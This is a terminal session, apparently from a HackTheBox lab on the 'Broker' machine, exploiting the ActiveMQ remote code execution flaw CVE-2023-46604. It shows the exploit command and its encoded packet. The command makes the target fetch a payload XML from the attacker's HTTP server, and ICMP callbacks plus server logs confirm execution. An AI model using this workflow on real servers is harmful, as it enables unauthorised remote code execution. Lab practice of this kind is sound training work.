 (h4rithd Liz4rdN3t)-[~/HTB/Machines/Broker/CVE-2023-46604]
$ python exploit.py -i 10.10.11.243 -p 61616 -u http://10.10.14.10/poc.xml 2 ×
ActiveMQ-RCE
[*] Target: 10.10.11.243:61616
[*] XML URL: http://10.10.14.10/poc.xml
[*] Sending packet: 0000006d1f000000000000000000010100426f72672e737072696e676672616d65776f726b2e636f6e746578742e737570706f72742e436c61737350617468586
d6c4170706c69636174696f6e436f6e7465787401001a687474703a2f2f31302e31302e31342e31302f706f632e786d6c
(h4rithd Liz4rdN3t)-[~/HTB/Machines/Broker/CVE-2023-46604]
$
(h4rithd Liz4rdN3t)-[~/HTB/Machines/Broker]
$ sudo tcpdump -i tun0 icmp
[!] Give me the password 🔐:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
00:23:18.542489 IP admin.broker.htb > 10.10.14.10: ICMP echo request, id 4
, seq 1, length 64
00:23:18.542514 IP 10.10.14.10 > admin.broker.htb: ICMP echo reply, id 4,
seq 1, length 64
00:23:19.832053 IP admin.broker.htb > 10.10.14.10: ICMP echo request, id 4
, seq 2, length 64
00:23:19.832104 IP 10.10.14.10 > admin.broker.htb: ICMP echo reply, id 4,
seq 2, length 64
^A
(h4rithd Liz4rdN3t)-[~/HTB/Machines/Broker/CVE-2023-46604]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.243 - - [15/Nov/2023 00:23:18] "GET /poc.xml HTTP/1.1" 200 -
10.10.11.243 - - [15/Nov/2023 00:23:18] "GET /poc.xml HTTP/1.1" 200 -